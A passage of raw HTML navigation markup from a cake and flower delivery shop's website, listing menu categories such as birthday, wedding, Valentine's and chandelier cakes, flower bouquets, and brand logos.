<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> GRAND FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-walnut-cake/"> Choco Walnut Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/irish-coffee-cake/"> Irish Coffee Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/caramel-cake/"> Salted Caramel Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-almond-cake/"> Choco Almond Cake </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-3199559c elementor-widget elementor-widget-wd_extra_menu_list" data-id="3199559c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> FLAVOR VARIETIES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/black-forest-cakes/"> Black Forest Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/chocolate-truffle-cakes/"> Chocolate Truffle Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/red-velvet-cakes/"> Red Velvet Cakes </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17e16c3" data-id="17e16c3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5d99d3bd elementor-widget elementor-widget-wd_extra_menu_list" data-id="5d99d3bd" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> SUPER FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/oreo-cake/"> Oreo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/ferrero-rochers/"> Ferrero Rocher Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/rasamalai-cake/"> Rasmalai Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/gulab-jamun-special/"> Gulab Jamun Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/wafery-kitkat-gems-cake/"> Kitkat Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/bourbon-cake/"> Bourbon Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/german-black-forest-cake/"> German Black Forest Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/white-forest-cake/"> White Forest Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/rainbow-cake/"> Rainbow Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ffd144b" data-id="6ffd144b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-16d0ac4e elementor-widget elementor-widget-wd_extra_menu_list" data-id="16d0ac4e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> SUPREME FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/butterscotch-and-blueberry-cake/"> Butterscotch and Blueberry Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-mocha-cake/"> Choco Mocha Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-scotch-cake/"> Choco Scotch Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chocolate-coconut-cake/"> Chocolate Coconut Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/walnut-espresso-cake/"> Walnut Espresso Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/special-rasamalai-cake/"> Special Rasmalai Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/"> For more flavors... </a> </li> </ul> </li> </ul></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-2f0c6917 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0c6917" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73c4b48d" data-id="73c4b48d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2624275d elementor-widget elementor-widget-wd_products_brands" data-id="2624275d" data-element_type="widget" data-widget_type="wd_products_brands.default">
<div class="elementor-widget-container">
<div class="wd-brands brands-widget slider-brands_5503 wd-hover-default wd-style-default wd-layout-grid" id="brands_5503">
<div class="wd-grid-g" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:1;">
<div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="Ferrero Rocher" href="https://thecakeworld.shop/brand/ferrero-rocher/" class="wd-fill"></a> <img loading="lazy" width="700" height="457" src="https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1.png 700w, https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1-150x98.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1-400x261.png 400w" sizes="(max-width: 700px) 100vw, 700px"/></div></div><div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="KitKat" href="https://thecakeworld.shop/brand/kitkat/" class="wd-fill"></a> <img loading="lazy" width="700" height="473" src="https://thecakeworld.shop/wp-content/uploads/2021/11/1200px-KitKat_logo.svg-compress.png" class="attachment-full size-full" alt="" decoding="async"/></div></div><div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="The Cake World Shop" href="https://thecakeworld.shop/brand/the-cake-world-shop/" class="wd-fill"></a> <img loading="lazy" width="700" height="172" src="https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png" class="attachment-full size-full" alt="The Cake World Shop logo with trademark symbol" decoding="async"/></div></div></div></div></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-159948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159948 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 870px;"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Birthday Cakes</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-712-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-712.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="712" class="elementor elementor-712" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-2cd03cbf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cd03cbf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a139777" data-id="6a139777" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b615c80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b615c80" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7938ad04" data-id="7938ad04" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-74aa7668 elementor-widget elementor-widget-wd_extra_menu_list" data-id="74aa7668" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> CAKES BY FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/black-forest-cakes/"> Black Forest Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/chocolate-truffle-cakes/"> Choco Truffle Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/red-velvet-cakes/"> Red Velvet Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/gulab-jamun-special/"> Special Flavor Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-4fa78812 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4fa78812" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> BIRTHDAY PHOTO CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/drooping-photo-cake/"> Oreo Drip Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/avengers-theme-rectangle-photo-cake/"> Rectangle Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/film-strip-photos-cake/"> Film Strip Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/elegant-half-photo-cake/"> Elegant Half Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/photo-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-576cffde" data-id="576cffde" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5d4b1501 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5d4b1501" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> KIDS BIRTHDAY CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/half-birthday-cakes/"> Half Birthday Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/1st-birthday-cakes/"> 1st Birthday Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/animal-themed-cakes/"> Animal Theme Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/princess-cakes/"> Princess Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-7dbe9f8d elementor-widget elementor-widget-wd_extra_menu_list" data-id="7dbe9f8d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> SURPRISE BIRTHDAY CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cakes/surprise-cakes/order-bomb-cake-online/"> Bomb Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/pinata-cakes/"> Pinata Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/mickey-pull-me-up-cake/"> Pull Me Up Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cakes/surprise-cakes/treasure-cake/"> Treasure Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cakes/surprise-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-252d00aa" data-id="252d00aa" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-242ca8de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="242ca8de" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3110fb4c" data-id="3110fb4c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7ac14c1c elementor-widget elementor-widget-wd_extra_menu_list" data-id="7ac14c1c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> DESIGNER BIRTHDAY CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/the-exotic-ocean-themed-cake/"> Exotic Ocean Themed Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/wafery-kitkat-gems-cake/"> Kitkat Gems Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/duple-number-shape-cake/"> Number Shape Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/designer-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-400e5776" data-id="400e5776" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b02aa34 elementor-widget elementor-widget-wd_extra_menu_list" data-id="b02aa34" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> CUSTOM CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/artsy-buttercream-cake/"> Artsy Buttercream Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/blue-crystals-geode-cake/"> Blue Crystals Geode Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/epic-step-macaroon-cake/"> Epic Step Macaroon Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/"> Enquire For Custom Cake.. </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div></div></section></div></div></div></li>
<li id="menu-item-160813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160813 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Kids Birthday Cakes</span></a></li>
<li id="menu-item-159951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159951 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/cakes/wedding-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Wedding Cakes</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-720-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-720.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="720" class="elementor elementor-720" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-3b855a9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b855a9c" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-464dd0b7" data-id="464dd0b7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-31fc2694 elementor-widget elementor-widget-wd_extra_menu_list" data-id="31fc2694" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> VALENTINE'S CAKE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/heart-shaped-cake-with-buttercream-roses/"> Heart Shaped Cake with Roses </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/valentine-tier-fondant-cake/"> Valentine Tier Fondant Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/graceful-heartin-cake/"> Graceful Heartin Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-vanilla-heart-shape-cake/"> Choco Vanilla Heart Shape Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/adorable-heart-cake/"> Adorable Heart Cake </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-3ae5c01f elementor-widget elementor-widget-wd_extra_menu_list" data-id="3ae5c01f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> TWO TIER CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/elegant-two-tier-first-birthday-cake/"> Elegant Two Tier First Birthday Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/mickey-minnie-mouse-cake/"> Mickey &amp; Minnie Mouse Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/epic-step-macaroon-cake/"> Epic Step Macaroon Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/disney-princess-theme-fondant-cake/"> Disney Princess Theme Fondant Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cutest-1st-birthday-cake/"> Cutest 1st Birthday Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d53d981" data-id="1d53d981" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6c3d06ed elementor-widget elementor-widget-wd_extra_menu_list" data-id="6c3d06ed" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> THREE TIER WEDDING CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/fabulous-wedding-cake/"> Fabulous Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/drip-wedding-cake/"> Drip Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/floral-ruffle-wedding-cake/"> Floral Ruffle Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/three-tier-christening-cake/"> Three Tier Christening Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/floral-wedding-cake/"> Floral Wedding Cake </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-65a445e8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="65a445e8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> EXOTIC WEDDING CAKE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/elegant-wedding-tier-cake/"> Elegant Wedding Tier Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/floral-wedding-two-step-cake/"> Floral Wedding Two Step Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/wedding-tier-fondant-cake/"> Wedding Tier Fondant Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/exquisite-wedding-cake/"> Exquisite Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/gorgeous-wedding-cake/"> Gorgeous Wedding Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-22168595" data-id="22168595" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-400dae3f elementor-widget elementor-widget-wd_extra_menu_list" data-id="400dae3f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> CHANDLIER CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chandelier-wedding-cake-2/"> Chandelier Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/elegant-chandlier-cake/"> Elegant Chandlier Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/glitter-gold-chandlier-cake/"> Glitter Gold Chandlier Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/trending-chandlier-cake/"> Trending Chandlier Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/extravagant-chandlier-cake/"> Extravagant Chandlier Cake </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-159954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159954 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/butter-cream-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Butter Cream Cakes</span></a></li>
<li id="menu-item-160812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160812 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Fondant Cakes</span></a></li>
<li id="menu-item-160810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160810 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/flowers/" class="woodmart-nav-link"><span class="nav-link-text">Flowers</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-714-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-714.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="714" class="elementor elementor-714" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-1a71e5e0 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a71e5e0" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5800c875" data-id="5800c875" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8c6593 elementor-widget elementor-widget-wd_extra_menu_list" data-id="8c6593" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> BOUQUETS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/flowers/flower-bouquet-of-50-pink-roses/"> Flower Bouquet of 50 Pink Roses </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/flowers/bright-lilly-and-carnations-bouquets/"> Bright Lilly and Carnations Bouquet </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/flowers/morning-breeze-lilly-carnations/"> Morning Breeze lilly &amp; Carnations </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/morning-sunshine-roses/"> Morning Sunshine Roses </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/flower-bouquets"> More flower bouquets.. </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-208421a4 elementor-widget elementor-widget-wd_extra_menu_list" data-id="208421a4" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> FLOWERS WITH CAKE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/red-white-roses-with-red-velvet-cake/"> Red &amp; White Roses With Red Velvet Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/yellow-roses-with-butter-scotch-cake/"> Yellow Roses With Butter Scotch Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/purple-orchids-with-blueberry-cake/"> Purple Orchids With Blueberry Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/colorful-roses-with-choco-truffle-cake/"> Colorful Roses With Choco Truffle Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://final.thecakeworld.shop/product-category/flower-with-cake/"> More flowers with cakes.. </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bad6e8c" data-id="2bad6e8c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-10cfc1a5 elementor-widget elementor-widget-wd_extra_menu_list" data-id="10cfc1a5" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> SINGLE FLOWERS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/red-rose/"> Red Rose </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pink-rose/"> Pink Rose </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/lilly-flower/"> Lilly Flower </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/carnation-flower/"> Carnation Flower </a> </li> <li class="item-with-label item-label-red"> <a href="https://thecakeworld.shop/product-category/single-flower"> More single flowers.. </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-f25c3cc elementor-widget elementor-widget-wd_extra_menu_list" data-id="f25c3cc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> FLOWERS WITH CHOCOLATES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pink-roses-with-dairy-milk-chocolates/"> Pink Roses With Dairy Milk Chocolates </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/yellow-roses-with-5-star-chocolates/"> Yellow Roses With 5 Star Chocolates </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/purple-orchids-with-ferrero-rocher/"> Purple Orchids With Ferro Rocher </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/red-roses-with-kitkat-chocolates/"> Red Roses With Kitkat Chocolates </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/flower-with-chocolates/"> More flowers with chocolates.. </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-402d2409" data-id="402d2409" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c213f76 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="c213f76" data-element_type="widget" data-widget_type="wd_title.default">
<div class="elementor-widget-container">
<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">
<div class="liner-continer"> <h4 class="woodmart-title-container title wd-fontsize-l">MOST SOLD FLOWERS</h4></div></div></div></div><div class="elementor-element elementor-element-1c1e0c1 elementor-widget elementor-widget-wd_products_widget" data-id="1c1e0c1" data-element_type="widget" data-widget_type="wd_products_widget.default">
<div class="elementor-widget-container">
<div class="widget_products">
